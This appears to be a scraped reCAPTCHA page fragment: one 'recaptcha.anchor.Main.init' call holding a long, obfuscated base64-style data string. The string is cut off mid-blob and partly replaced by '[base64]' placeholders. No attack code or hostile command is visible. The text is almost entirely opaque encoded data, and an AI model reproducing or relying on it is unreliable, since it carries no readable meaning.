      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22eRnCoGLDlsOtwr7DpDMHw5DCn8OCdMOLa8O/[base64]/Dqn/CgsKfw5Bhw4TCssKzw5BqUsOawojCnwbDjjjDrlpkfizCuXMzVzg4wrFbY8OwVCw9YAXDtMO7w599w5xww4jDrTnDsnjDosKHwoDCrcK5wrEDEMO8bMOZNUJ2KMKmw6nCjxNWPWrDk8KaV2zCg8KTwqEOw4jCthvChnbCol7Ct0fChcOSa8KWTcOBN8OgGsK/[base64]/AcKjw6vDrcKMw7LCmCDCiS4qO09gWEHDhMOJZ8OtMsKDLsKEwpMyBFhCWk3ChR/CpVlSwpzDlltaZMKBwoHDo8KywpJSw6F3worDkcKvwqTClcOpC8KNw5/[base64]/Dgm54F8OcwqhGwqfCmcO0w49Mw4d1wq3DqxdRaSvCiMK2Nj58w5XCksKYGTZVwpzCkDXCqy4ODiDCh2hjNzHCm0fCrRV1LEvCvsOsw47CrxbDt0lQLsO2w7ERJ8O/w5APw7PCkMO6BlFjwpzChmnCuj7DtkfCqgMPYcOqEMOxwqgSw4XChiZAwpzCmMK4w4bCnADCiDdkID/CicO+w50oHXVwEsK3wrjCtQ3DvARtTRnDnsKtw7TCscO8QcO/w4LClwwDw7tNR2AKeSTDuMOeRcK0w5ZEw4bCoyHDpFPDum1HecKjaVIuNAVgRsOMHcOKw6bClhPCmsKkw6VpwrPDtnXDvcOUX8OgLcO3Ek8eWzsuw5YMR2HChMK/Ylg8w4bDrlNZfsOfVGfDsz/Dh0MWIsOIEQrDssOQw4PDg0FPwrvDtzxEC8ORBnYLZXbCuMKEwoNMWBzDssOywqjCiMKvwqJbwr3Dk8Opw7zDpWPDgMKww5jDvBnCs8Kfw4TDu8OwMn7Do8OtTsO0wrYfbsKILsO9Q8KmD04Uwq0RVcOuOE/DgG3DiVzChcOzfE3CgVDCjsObwozDnBvCgMOqwqgIGn4hwq5Gw4sDwq3CrcKeTcKhGcKRPTHCvMKtTsKEXhJMwoDDpcK+wqXDqMOHw5vDncO0wplrwoPCm8OMU8OzacOrw5xPwqEdw5Y+AkHDpcONdcOAw5UMw4d8w45gIzdvwo13w49rVMOjImcdwoXDk8O7wq/DucKzMl/Du3TDrHzDll3CnsOWM8OkKlLDsMOcVMOcw6hgN33DiwPDvUTCmwxDw7PCkGwCwqbCosKxwqFFwpdWL1nDnsKbwpgiOU8MacK+wr7Dk8KGFsKVHMK1wrs5OMONw6/DvcKoAhxww4bCtBNwcgl4w4DCn8OIT8OQdw/Ck3BmwoRECU3CpcKiw7RJYhx1CcOqwqQyecKKD8Krwpxow7hQZDzDnmlbwoDCs8KaMGIRw786wqwoa8K/w7/CjFLDiMObJ8OdwoTCtAIuLh/DrsO3wrXCqU/[base64]/w6FEdHHDo8KLdioYw6hWTMKCw7fDpcKZJcKwYsKTw5HDlcKIcSR9wp0dZsK9SsOQwobDhF7Cj8OKw6DCuDEqecOsJjrCkF1Jw61JKnlbwqrDuExpw7vDosOkw6A/BcKZwoDDicK/PsOpwpLDjcOVwpzDninCkEYRbnLDgMKcCn1KwrbDgMKXwpFFwrvDscKKw7rDlHhsCzgJw6E/[base64]/DlDzCicOkw5Ycw6/Dn8KYw5PCgF7CmMKTwrPCssOhw68mFx/CqmrDqQEBI3/DqF8ow70Rw5PColLDiFzDosKowqHDvH4iw4XCl8KIwrkHQcObwr1GHXTDvnh9SsKPw49Ww7TDt8Ofw7nDl8K3JHXDnsKXwq3DtTfDjMK4EMK9w6rCrMKFwrXCtxg9AcKeNC9/w7Bvw6lWwrEww6hzw7bDvUACKcKjwqk2w750NE8jwqfDoQnDgcKhwrTCpRzDm8Ouw6nDl8O3UlRjKE5WHHsYdMO7w5TDmcK/w5BkK3wgRsKXw5wKdU/[base64]/Dm3HDv8O8ASXDsElHwpvCgMKDwqIpwpYSCsKfKE0MSMKmwq5SVMKDWsKgwr3CvcOPw6LDuktIOMORTsKyWhXCg25Jw4MjwogYBMOTwpTChCLChkppR8KPasKnwq4/BmZOJGN3SsOewqvDkxfDkMK0w47DnggHejV1HUsgw50zwp/DoW9Pw5fDrCjCqxbDocKcKsKjN8KtwqFcQynDhsKuGm7DtcO2wqbDuB/DhHQQwpjCgipSwpjDuALCisOGw5YYw4rDtMOBw65uw4wXwoN7w5gwbcKWNMOZfm3Do8K8P3pVecKvw6I9w6/Dh0fDrB4yw4fChMO1wrVjJcO6DD/DjMKuBMOmRnPCs0LDqcOIYntRWTDDl8OyGEfCpsOgw7nCgSLDpkbDlsKBw7IzGWAOIMO9XWpew5cew7RMfsKyw7cfdmDDksKDwozDicKUJMOrwoceAwnChwrDgMKSYMOIwqTDrsO6wrzCv8O7wpDCsXBbwosCe3rChzB4QUXDkhHCm8Kgw4XDjWw/wrdpw4QzwpkMasKqSMOVBSjDicKvw7RrCCF8OsOlLXoDfMKUwppvN8OyAcO5bsK5UiHDiHp/C8Kdw4F/wq/DrMKXwpDDncKTbyF0wpFce8OJwoXDqsK2dMK3XcK7w6Bcwpp7wq3DkQbCusK2JT0QLSbCulXCmjR9YTogBWHDrifCvGLDqcOwBQMdXMOawqLCvl/CixTDusK8w63CtsO6wq4Uw6IpEVzDgnLCmRzDlA7DoSfCi8KBOMK+Z8Ksw6DDqEEUUHDCq8O2wrZqw6l5RSDCrzAULypLw6VPGDFFw7lkw4zDpcOTwoV+YsKPwrlpHEV3WnTDrcOGHMOSQsOLcA5FwoxCBcK9RGFDwq4yw5giwrfDp8KBwp9xZT/DncOTw6jCjAgDIgh/MsKQHnvCo8KKwolYIcOVd2NKJ8KgbsKdwqYjXj8SCcKJHULDoiLDm8KCw4vCncKkScOzw4VTw7LDosKSRxHCscO5KcOCeGgPTMKkGTLCiAQ+wqrDuwTDriHClCfCg2XDq2YMw77DuQjDicKiMxwpL8KzwrZrw6Vnw6/DhAN/w5t8NcKHeR3CtcOUF8OcXifCizvDpk8gIy5JLMOHLsKUw5IEwp14GcOhw4XDgzZdEG7DkcKCwpRjGsOENH7DlMOzw4XCpcOIwqwawpZ1HiRiMnnDjzHDo3DDpk/CpMKXeMOFScOwJUnDocOoDC3DmHMwd13Cr8KFFcObwpsPEmsKYMO0RcKkwoQ0aMKfw5/CnmYVG1DCtkUIwptNwq3DkE7DhiMXwrdNwo/DikbCncKvFMKcwqzDk3cTwrXDkw17b8KpL0sow5ULw4EIw6gCw6xtVsOHHsO9bMOvcsOqOsO+w6rDrU3ColDCh8KHwp/CuMKNcX/DkwsBwpXCssOHwrnCk8OaJDpmwohpwonDoDgFMMOCw4rCpioVwqp+w4IYbsOAwonDgmccTmRNFcKjIMOqwogfHcOmdk/[base64]/CmUFtwqkdAyBWw43DkcKdw6bCl8Kdw4tCw7DDjTV9woDCjMOLw4/[base64]/[base64]/wr7DqsK7Z3zDvUtRJ07DiW1xSnAzU8OPw40LRsKrRcKrSMOUw5kgZcKAwoYaJsKeV8KjSVZmw6/Cn8KwcsOZfzg7H8K2OsOFwqjCoClaUwZzw6wAwqzCicKlw6cMUcOPCsKGwrEuw7DCgMKPw4RuWsOHdsO8AHfCh8Kkw5IHw5ZTD2dxSsKlwrscw7oRwoNdc8O3w4oKwpldbMOxIcOowrwWwpDChCjClMK3wo/CssKwSBQ9UsOWZyzDrcKZwqB1wrHCs8OjDsOmwpPCtMOIwpQgdMKWw64MZiHDmxkMcsKnw4nDuMK2w7AVRibDgCrDlsOCf3HDjSlsS8KGO1/DrcOxfcOzN8O9wopqH8O3woLDu8O2w4bCsTBdD1TDpw08wq0ww6AxXsKhwovCp8Kuw4EDw4rCui8cw67ChcKpwprDqnIWwqxcw4RgH8O4wpTCjyTCjgDCncOBUsKHw4rDs8KKIMOEwoDCv8OQwrQ6w51vWk/DsMKNIwtwwpbCosOWwo/DqsKEwqt8woPDuMOSwpwnw6TChsOvwpbCmcOlNEo2FjbCmMKlHcKBJx7DoCZoawbCqVhYw6fDtnLDksKXwroNwp43QHhkZsK1w7gVJER8wqbCgBwhwpTDpcO/biddwpw9w5/DlsKHG8O/w4nCkDwcwprDo8KkKWvCosOrw7DCmzxaLmB6w4ZAFcKTUCnCowfDrcOkDMKEGsO+woTDrArClcOScMKRwp/DscKhLsOiwqs8wqnDvxtkL8KNwq9FYzPCn1fCksKKwqLDpcKiw5R2wr3ChkZrPMOEwqB2wqV/wqhbw7vCp8K8ccKpwobCrcKBCWQqYzzDuUJrNsKQwo0hU3YHWX3DrR3DnsK1w74gEcKbw600RsK5w5jDq8KrA8KqwrpIwrZ+wpDCi1HCjA3Du8KuPsKgU8KDwpLDpUN+bzMTwrTCnsOCesOowrAvEsO+Z2/[base64]/Ct8KFPsOgw5nDlQBBwoFVwoNxwrV9wrzDuH7DjmjConENwr/[base64]/CjA01QTkNZRQVVBlyw6nDrF5eLMOlesKTBQgZecOGwqbDhEoWcW3CijdPQHspOn7DomPDjCPCoD/[base64]/DtMKEEcODfAjCi8OqwrrDtcKqwoxwasKCwrXCpQjDsMKcw73DvMOsYcO+wpfDq8OmNsOvwpvDocO9bsOmw6pvH8KIwo/[base64]/DjsKewpDCpMKcBnJjw6/DrsOhHFzCo8OHwoXDo8Opw7bCt8Oww4NNwp/Ci8KMOcOLT8OGS1bDlg7CrcKLdnLCkcOAwqbCsMOwPxdAEFQnwqhAwpxowpFRwpBpV2jCrD7CjQ7CsF8FbcO5Kio8wokhwr3DkinCqcOvwrV1TMK8fy3DnBfDh8KhaFPCj0/ChQEUacOKQmMIbk/DmsO9w6ALwosTcsOvw6XCtEzDqMOjwpcDwonCt0TDuCt5SjnCi1tPDcKzLMK7K8OSL8O1OsOTb1XDusK8JsO1w5DDjsO4BMKWw7coJF/Cun3DrT3Ci8OYw58PIlPCvi7CgVRaw4lcwrN/w6lcSEVMwrcVH8OMw45Hw7FsRALCtMOMw63Dg8OLwoUaaSTDpgksC8K0GcOswooiw6nCqMOTBMKCw5DDr0TCog/[base64]/[base64]/w5ltAMO1w7TComktw4bDqsKIwp5dwp3DrnrDnELDuCvCuMOtwobDqSDDgcOXZ8O2W3jDpsOecsOqNHl8NcKaO8OKwozDkMKBdsKCwo3DkMKrQsKBwrl1w5XDosKBw6x9S2vCj8O2w6tnYcOEcVTDu8O/[base64]/[base64]/[base64]/DviTCvRVHwpnCiMKbEcKuBSPCj8K+woofc8O9w6HDkg4/[base64]/DvGXCnCEJw4LDg8KQwqFkCB/DgXB/FsOTw67CqDbDpVbCqsKGfMKOwq8eTsKXGi9Nw75AXcKYAy05wqrDs1Jtdjl4wqzDpkh9w589w4kQJ0cUdcO8w4g8w5NEa8KBw6AEOMKvCsKdJiTDr8KBOycTwrrCi8KnI1wYERbDp8O2w5VlFhcaw7AKwqTDrsK5b8Oiw4s4w5HDhXvDicKtwoDDhcO/WcOhdMOuw53DicO4acKTUsKEwpLDmAbDim/Cglx1LHTDvMOHwpbCjQTCqMOsw5Fvw7vDjhFdwp7DiVQ3csKnIEzDp0/CjCvCizjCvcKcw5sYWcKTW8OuM8KrHcOLw5jCqcKJw4gZw41zw4A7Y2/CljHDk8KJc8KBw4EOw5/CumPDkcOEXzI3KcKXaMKIAjHCi8OBLGcJb8Oxwo5WLmDDqmxjwpcxTsK2AVQnw7fDkEzDrcOCwp1qIcOuwqvCkiktw4NPS8O0HB/ClmPDsXcwQV7CnMOlw7vDtB4MdmAXNMKawrswwoUcw7zDqnAUJgLClS/DncK4fgbCsMOAwoMsw6cvwokBwodAAsKqZHNGacOiwqzCqm0dw6XDjMOJwr5oa8K2JsOVwpg2wqPCiCvCp8KHw7XCusO0w4xQw6TDr8K/[base64]/wplFRcOowq/CpD/[base64]/fCFiwogqwqI2w5PCpsKFVg9rwrnCv8KXw50cTmXDvcO3w4jDhklsw4zDlMKROwV0WsOrDMKxw4TDnirCl8Okwp7Cp8O4KcOyRMKYVMOEw5/CsGbDqnBpwpbCrF8WHjN0w6AQamg8wqXCj0bDvMKSJsO5TsO/[base64]/CnX/[base64]/e8OJw6jCuDLCvsKIXHY7Dk7CisO9fBNTI2oeZMKJw4bDiArChDrDnE09wokhwovDiw3Cl2pYfMO7w5XDs0TDsMK6FxjCtRhDwrnDqMOmwo1fwps4BcOvwo/Ds8OqCGB1RmnCli81wpcewpZxA8KQw5PDhcO9w5Egw5kBcSc/SWrCg8KXIR7ChcOBc8KAFxXCq8Kfw6/[base64]/woBqJ8ONwqPDoMOPYsKewp81KcK/wrvCo8OoVsOII1DCrjXDsMODw7ARUm8mV8Kqw7zCisOEwql9w6sKw78uw6smwqAKw6EKDcK0BwUdwrfCm8Kfw5fCsMK4P0Idw4/CisO0w59seR/CocKYwpcFWMK6VgdjLcKOP3xXw4RhHcOXE2h4fcKew4t0DMOrYDXCrigpw41ew4LCj8OFwobDnG7DqMKIY8KmwpPDjsOqJW/DisOjw5vCkybDrSYRw5zDoDktw6EYfx3ChcK2wovDonbDkmDCnMKBw55yw483wrU/wrsgw4DDvBAZU8O4SsOJwr/Cun5NwrldwrUeBsOfwpjCqHbCh8OEEsORV8Kswr3Dg0zDlwlHwprCicORw50kwoptw7DCt8O2bgbCn014N3HCmWTCrTXCsxVoLg/CtsKQCD92wpbCpUjDpcORHcKQE25tRcOqbcKvw7jDrlzCsMKHNsORw7/CrMKMw5MaBXTCr8KPw5VCw5zCg8O3QMKZbsKywq/[base64]/[base64]/DvRPCijg+w4AONVjCs8KZw7HDpsOnamDDqCTDqMKEw4zDgndOe8K8woxXw4LDvD3DisKTwoE6wqIsMUXDmB08fRbDqMOfecOUNMKNwo/DqBx4V8OXw58Kw7XCvHNnWcO7wqsPwpbDnsKyw75XwoYHHVZPw4UJayfCmcKawqc9w4PDpRgqwpQcXiRNVlXCoUdGwofDhsKWLMKsYsO9dCbCksKhw4/DhMOgw6sGwqREID7CkDjDiglFwrDCiH06MELDi3FbUTUQw4DDvcKhw49Ewo3Cg8O0KcKDRcKAAcOVHl50w5nDhGTCmUzDoRzCjxjCl8KQAMOJUFMgBkNuPsOAw7Vtw6dIfcKlwofDmG0lBxUuw5/CigYTVBbCumoRw7LChF0qLsKhLcKdwr/Dg1BlwqsvwovCssKbwoXDpxcJwoRLw4NKwrTDmRhyw7obJyA2wpAUMMOVwrfDkXFOw604FsKAwqrDmcKyw5DCs3pREyUnTRbDnsOnfT/DrQRkYsKjE8OPwokVw7jDl8KqHUVab8K4UcOyRsOHw6kewpDDqsOGM8OqcsOmw4sxWBxqwoY9wr1PJmQhLgvCo8KjaVXDj8OiwpPCtzPDgcKkwo/[base64]/w50qZkjDksKvez44ZQg5QFN4RhR1w7taw5LCtEwdw7YPw6c4w7QFw54/wpwiw6UWw5bDrRbCsRxNwrDDphhWETxKWFwbwqV8F2MDTHXCqMOTw6DDqUjCl2TDqB7CuWIQK0dtP8OswrjDsRhgIMORwrl1wqLDp8O5wqlBw6NbOcOSHsKtFCnCt8OEw5J3NcOWw7NqwprCmyfDrsOtAyDCtFF2ZAvCuMOXX8K7w4FNw4fDj8Odw6/Dg8KqHcOewoVWw7DCnwHCqsOTwovDt8KZwql0wp9TeHtQwrcuGMOnFcO/wpUCw5HCvMO0w5s7AGnCisOXw4rDtA/DuMK9AMOjw7vDkcOSw7vDm8K2w6vDvTUHeWo9HsKtUibDonDCoXwMUHA8VcKNw5fDssOiXsOuw7U/[base64]/[base64]/Dsi1AwrrDuwApLlnCq2zDoMOLFXZew6XCocOow5UDw7PDrnDCmULCmVLDhnsBJQDCpMKqw5FxdMKhChgLw4Mcw55twr/[base64]/CjGPCjCjChScQQHHCvsOHwr3CgsK9U2/Cm8OfTgorPXw2w5TCk8KjQMKhKRDCu8OqASx+WiUPw7gXbcKuwqPCnsOAw5loXMO9Y2EXwo7CiRRRdMKTwoLChFI6YSl5w6nDqMOyKsONw57CpxY/NcKBRU7Dg23Cungow4IGM8O4dsOYw6fCljnDoUszTsOzwohJRsOxwqLDkMKDwrtBCWsDwqjChMO+fwJUTzzCkzIib8KCU8KkI3txw4fDpB/Dk8K1cMODdsKSF8O1TMK4B8OowoVXwr55AjXDlBk/D2PDgAXDjwgTwq03DDJDQyEYEyHCtMK7RsO6KMK9w4LDnQ/CpRrDssOkw4PDqXxNw4LCr8K0w4kcDsKTc8KlwpPCkinCiCDDhSkURsK4bEnDhSBrXcKcw7IGwrB6OcK0ahQhwonDhD9EPCA/[base64]/w4AQIA8sw60AWEXCmCnDu8OhwrnCk8KbwrZXwqp0wpAMaMObwrF0wp7DvsKDwoYnw5DCuMKcQ8OqccO8GMK0NDM9wrEow6FfE8O8wp4GcgbDm8KhPsK0OjvCv8Ofw4/DuCjCkMKow74qwpo8wrkUw7PClRAResKNcEFaIMKww696Bx4gwpzCnDTCjjVUw7TDmUnDr3LDoWZzw4cRw7/Dl2ZTMEDDkG7CnsKxw5I7w71zQMK7w4TDhSDDvMOQwoJ7wo3DjcO6w6jCqCPDscO1w6waSMOaZy3CsMOSw4x4cT98w4YHaMO+wo7CuiDDuMORw53Coy/[base64]/[base64]/CosKVS15rLQV1wrbDpsKkw64swqbCuHzCnjExEnnDmcKbRhHCpMKjFlnCqMKTBQjCgmjDvMOKVgHCjy3Ct8K2wodgL8OzDgw6w6FzwoXCq8KJw6BQFDprw7fDj8KqA8Oxw4nDn8O+w44kwrQVFUdPKh7CncO5Uz/CnMOFwpTCpznCp0jCiMKEG8Ktw7dJwpPCmX5RFSYUw6zCtgLDh8Ksw7vDlmQQwrEtw75KMsONwonDrcKCBsK8wpFOw7Jyw4QEXEh9PwbCkFbDh2XDp8OkQsKkCTBVw4tnLMKzKwhCw4LDsMKaRV/[base64]/[base64]/TC7DgsOXRcKDMcO7BFB8QcOwbcKqBlY7AnbCusK3w79aYMKaWGkHTzEqw6PDsMOeekbCgBrDpXbCgj3CuMOww5QRLcOTw4LCjh7CgsOFUSjDnkgGfBFVRsKIQcKQfiDDjwdZw7MCJQzDh8K5w4/Cq8OMPgQIw7vCtVdAYzrCu8O+wpLCpsOKw5zDqMK4w7HDg8OdwrBNcU3ClcKPDVcJJ8OGw5Aqw43DhcO/w5fDhVXCk8KJw6/CtsKvwrZdVMKpcSzDtMKPZ8OxWMOAwq/Cogx1wp4JwoYMV8OHDz/[base64]/T8Kow7zDqsK7WcOdU8O5w5A6Sm3CiQnDgBFCIylLQjd4NFwPwqQaw7AVwr3CrMKTMMObw7zCr0EoP1MmQcKxTTjDucK1w5rCp8OlXV7Dl8O9Pl7Cl8KkDF7CoDdmwrXDtkMUwpnCqDxJO0/Cm8O9a3FadiFkwprDl0FIKisywodWG8OewqtVTsKswoU5w44oQ8O2wovDu2Q+wrTDq2jDm8OeWU/Dm8KUQsOgQMKbwqDDucKEO2cNw4TDvQRzAMKGwrAQYRrDgwpawpBkFVlhw4fCqWpcwqrDocOAcMKuwr/CmXDDomErw6/DjycsKTlFBH7Dij9NAsOSfTbDq8O/wolzcS51w60mwqMXVg/[base64]/HsKww7PCkXLDvRDDjcK9d8K8wr9rwpzDmRtQcEvDugbCvkhaVn5LwrnDqW/CisOlKSHCvsKlY8KVScO9fEjClMK4wpjDtsKmERrCsGfDvkUNw5rCv8Kvw7fCgMKzwoxxWhrCk8K7wq5XL8OdwrzDlivDqMK7wr/Di2otecKJwpdgFMKmwrjDrUlRO3nDhWQGwqLDkMK3w5orWhLCtFJ+w6nDrS4iBG3CoFdBZsOEwpxIBMOwbDNRw7XCtsKrw73DhcK7w5TDo2rCicKVwrbClFXDisO/[base64]/[base64]/wqvCmCQqIRTCgcOkbzlxw4xVw7rCpcKYOMKxwpoJw6vCjcO8TWMLL8K1BsOqwq/CqEbCgMKowrrCuMOXHMOmwpnDhsKRPzTCv8KYVMONw5kfLU4fNsKVwo9+HcO9w5DCogDDq8ONTyzDqS/Dq8KKFMOhw4jDmMKIwpZCw4NUwrAxw6I5w4bDnnlFwqzDgsO5Rzh0w6gcw55+w5UwwpYhW8KlwrrCpAVfAcKWFsOVw5XCk8K9EiXCmHzCn8OsGcKHQ3jCtMOXwpHDq8KBHXnDs0ctwrozw5XCl1pXwrFoRRnCiMKLKcO8wr/CpCIGwqclIBrCiBHCuwNZBcO/[base64]/[base64]/[base64]/bsK2DRLDkEDDiMKxZGXDpz0+MsKEwp7CnlbDusKuw6djaizChsOzwpzDo18tw6DDp1/DnsOFwozCiiLDhnLDpcKFwpVRI8OUEsKRw5h9SXzCtGURWsOQwpotwp/DiVvDiW3DjsOKwoHDt0nCscKBw6DDqMOSEVpsVsKawr7ChcK3UWDDuCrDpcK1eSfCvcO7ccK5wrHDtm3CjsOyw4jCnVF1w74Ew6vCq8OCwpjCg1B4Ix7Dl17DvMKIJMKFPwtmKQo3QcKPwohXwojCpH8Pw6kLwpRRb0l7w7w3AAXCmEfChR96w6l0w7/CvcKjJcKzFw8swrjCtMOpHgN4wpYLw7ZwYR7DmsOzw6A5HcOSwobDiDd+NsOawrPDphdMwqN3O8KfX3DCrijCk8OKwoZsw7DCt8O7wr7CvMKyeXvDjsKMw6pNN8OEw6jDtH8swoY2HjYZwr8Aw5zDg8OzUQ82w75Jw6vDn8KwCMKfw59aw6J/[base64]/CoxbCkcKJw5nDtSjDicOLw43CrcOYw5x1w5kRZ8OtbiPCpcKxwr7Ckz/CpcOfw4DCoT4EL8K8wq/DuTnDtHbCjsKwUE/DhSbDjcORQCjCiUEJb8KfwpbDr1QxVCvChsKXw6Y8XkoUwqbDrwXDkGwgFn1GwpfCqkMTY38HE1fCvmZxw6nDjnHCtx/Ds8K+wqrDgFR4wo5rbcO9w6DDksKswpHDuF4Fw6tww4DDhMOYMW8EwqzDksKuwoLDnSzCg8OBBzJWwr5aQy9Iw7fDqDxHwr1Gw7ksYcKRT3cowrAPC8OZw4knIsK2wrTCpsODwpY2w7LCiMOFZsKhw5TDncOiN8OQasK+w5cWwpXDrWVTM3bCgggBOR/DjsKTwrjCgsOTw4LCtMOQwpvCrXddw6DDosKNwqTCrWNnJ8KFfm00ACPDuyvCnXfCr8K/C8OLR0s4NsOtw79Uf8KGJcOBwqAwOMOIwq/DhcO5w7soHFZ/Z1wdwr3DtCA8GcKuWFvDpsOGZ2rDlzTCrMOgw6J9wqfDgcO4wotcdMKEw5Q+wpHCo0HDssObwo4NPcOFfz/DnMOgYjhhwqljVmvDs8K1w7jDpMOSwq8hScKmPngSw6cUw6pPw5nDjT0KM8Okwo7DmsOKw47CoMK/wo/DhhAUwqHCrcOfw5V2EMKbwoR+w5LCsl7Cl8K6w5DCtXg/w4FiwqfCvz7CvcKjwqF/XcO9wqLCpMK9Rh3Ck1tqwqXCmlJcc8KdwrUYRXfDusK0cFvCnsO7fcKGEcOnPMK+HnfCoMO8wqrCusKcw6fCjytow79gw5Bvwp80TMKtwppzJH/CusKBZH7CvDgvPQklTQ3Dp8Ktw4rCpMKkwr7CrVfDqBpiPjfCgWhsC8Kww4DDisOzw4rDucOqHsO6agDDpMKXw5Qvw5l8JsOXbsOlH8KNwrVrAglWScK/RMOywoXCnnEMAEfDtsKHFCl0CcO0WsKGBQ0IZcK3wo5vwrRAMnLDkm0ywrrDvS0KfCtfw5jDlMK9wpg8Ck3CuMOLwqk5SzZZw7g4w6pwK8OMciLChMOcworClR8DNcONwq0/woE5YcKND8OYwqlAOmUdWMKSwpTCrG7CoDMlwqt+wpTCqMOYw5xwXlXCnG9zw5AqwrHDt8KqQkIyw7fCtykGICMMw4DDpsKgYsONw67DjcOSwrbDrcKBwr4rwodtNBo9ZcOTwqvCuy0Sw4TDjMKlUsKXw4jDp8KxwpDDisOYwq7DrsKnwofCvhLDtE/[base64]/wqhJw5ofH8O8dcKPw5bDpMOJwqPCvsOYw4otXGDCulRkKk5Ew4dcAMK+w7lZwoBAwp/DosKIZMOBVjbDhyLDgnTChsO1I2gQw43DrsOpDVnCunsewrDCusKKw4fDpnMywrlnGXLCk8OPwqFxwplqwrwhwqTCoQ/DgMOSJRXCgWtTPyzCksKow4fCgsKCNU5jw6fCscKuwrlPwpIFw6xRZxzDvm7ChcKIwobCl8ODw64Pw77DgGfCrCMYw4jCtMKoCmN+w5JDw6PCg34jTsOsa8O/ScOHRsOmwrvDl3jCtMOIw6DDqQgJP8KgNMOPHGzDlQFAZMKVc8KYwrXDliAnWy/[base64]/DnwfCslUww6DCmkIxNMKuWCvDgsKwAsKYw6rCsjcVUMKpOFjCvGvCvRYbw4xtw6fCjQjDlkzDuWnCgUJ5YMOBAMK+C8O/[base64]/[base64]/wqzDjknDjEImw65/d3nCisKWZcOGIsKlwpjDi8KKwofDmCnDmn1Tw5/DvcKPwrl7RMKycmLDtMOiFXzDsytaw6Rkw6ENA1zDpkd8w6LCrsKswoA1w6QswpTCoUNcfsKUwod/woZQwrUeRy3Cl07DjSdGw7HCq8Kiw7jDuXwjwp8vEibDkzLDtcObIcOpwpXDsWjCn8OPwpMrwqUawpRtUGbCrk9xI8OWwpgnR0HDo8Kawrpew7IuPMO8d8K/HzJSwrRsw5dQwqQjwo1Sw7cTwoHDnMKpL8ORcMOYwqBjZcOzAsKIw6l5wrnCjMKNw5PDp13Cr8KGTSVCacKew4/ChcO6N8OWw6/DjFsVwr0Iw4diw5/DsDfDg8OSScOAW8KwU8OnLsOtLsOSwqXChGLDvMKYw6LCu07CulLDuAjCmA/DosOdwqVzMsOKbsKAPMKvw4d7w71hwosRw5pHw4ccwqIWIHxYNcOBwospw7LClRAYTSYjw4XChk5+w4kBw5ZNw6fCncKbwqnCighfwpcXDsKJYcOzC8KQPcK5SXXDkjxtLl1KwobCrMK0ScOYfVTClMKmZMOQw5RZwqHCsl/CpcOvwrvCnjPCuMOJw6HDsEDCi27CrsOswoPDssKdJsKEJMKvw7IuIsKwwqkaw6XCoMKETsKLwqDDr1RtwoTDihYrw6VfwqvCrjgMwpfCqcO3w65DKsKYWcOiVBzCihcRc1kvFsOVX8Klw44pCmPDqk/CvlvDu8K4wrrDuiIoworDrVHCnDLCqsKjN8OPa8O2wpjDv8O/acKsw6/[base64]/wrBow4oEOcK8w5cVw6M9Uwx/LsOywpAnwqDCv1whTHbDqi1Wwq3DocOAw6QUw5LCrnpXAMOEcMK1bQoQwr4nw7zDocOOH8K1wpEvw7JbSsK1w51acAQ7Y8KMK8KkwrPDmMOHC8KEcXHCi1xHNBtUdjl/wprCr8OaLcORI8OSw57CtD7Dm1fDjQY+wpwywrXCvmYSHypjU8OjeRpkwovCtHbCmcKWw4pqwr7ClMKfw7/CrcKTw74awoLCpnJow4XCnsKawr/[base64]/CnDjDkcKIfsOsFXgaw5XCpsKSwpBzSn9sw6zDg1PCqMOidMKhwqR9ehPDjWDDrWxRw51PAhA/w6dTw6HDjsKtHXHDr2fCj8OceDPDhjrDhcOLwqJmw5/DmcOtdnnDq31qNn/DhcK6w6XDqcKFw4BETsK1OMKjwqs+XT4qb8KUw4Aqw4QMIHoEGiw2ccO8w58ycwwqfivCv8O6DMOzwozCkG3DpMK6ShTCrhPCklxfaMOzw4cuw7PCvcK2woZww759w4EcMjsSA2Q2MnvCrMKSecKVHAsGEMOcwoFlRsK3wqU/asKCIwVJwpdqFcOBwqHCiMOabjYkwrFLw6PDnhXChMKIw6RMPxjCnsKcw7PCjQ9ZJ8OXwojDs0/DlcKsw7wIw6kCA3jCp8K1w5LDgGLCvsKkVsO9PFh2wrTChDMGaAYfw5B4w5zCjcKJwp7Do8O3wqLDi1zCm8Kxw5oyw6gmw75BEsKCw77CpULCmw/CvRxeG8KENMKqF08+w5lIbcOGwpJ2wq9AbMK6w64fw6l7WcOEw6A/KsKuEcOsw4Q+wq8cF8O3woVCQzpvS1N3w6QZCS3DilNzwqfDjVnDsMKxYx/CncKrwpfCmsOMwrsIw5AtF2ElNipfGcOKw5lnbQcEwpt2esKgw4/DjMOsNU7Dg8KTwq0cHw/Csh0Awqt1woNGFsKYwpTDvTgVW8Ocw44ywqHDoy7CkcOCScOhHsOXJkrDvxvCpMOKw5nCui8DcsO7w5PCj8OEMnTDgcOlwpEwwrDDlsO/[base64]/ChsK/[base64]/DnlgoDcKYLsKjTkU1wqXCvcOGGsKiasKfPnEAw4DCkDZtCAQrwrjCtTnDisKIw4zDol7CusOwJwDDpMKAJMKhwqPCmAl+TcKFDcODXMKjS8K4wqXCtF3DpcKrRnFTwqIpX8KTHmswWcKAIcOzwrfDrMKGw7/Dg8OSGcKUABlHwr7DkcKQw7Ztw4fDmGDCkcK4wrnCqWbDihzDiFJ3w7fDqn0pw5HCkRzChk1lwqfCpzTDrMOdCFnCqcOBw7BrcsK3IkA3N8K2w5VOw4vDqsKiw4DCtDEPR8O5w5bCmMONwqJ/wqIWWcK2Vm7Dom3DmsK4wpLCisKxwrhwwpLDm1zCpQ3CmcKmw6VFSllGbFDCqV7CngnCt8KJw5/DlcOtPMOzZcOAwpkUXsKbwqVtw7BWwoRowql9GsOdw4XCtQDCh8ODSVccA8K1wo7DuQpDwqczacKBTMK0TyrCsiJVF0zCri87w4gHcMKdDcKRw4TDuHPCghvDi8KlccOzwqHCtXvCoHfCrk/CvAVHIcOBwpjCgjYmw6FPw6TColpdAygZGxwYwrTDvTjDpcOaVQ3CoMKaRwVcwpEgwq8twrB/wq7CsWsZw6DDtBTCgsOvAUrCjj8fwpTCoi49EwTCuBMCRcOmTkbCv1Erw47DtMKIwpQ/MUDCi10qYMKmEcO+w5fDugrDvQPDncOMV8OPw77Cm8K0wqAjNgDDqsKHecK8w6lGC8OCw5Q6wpnCisKCasK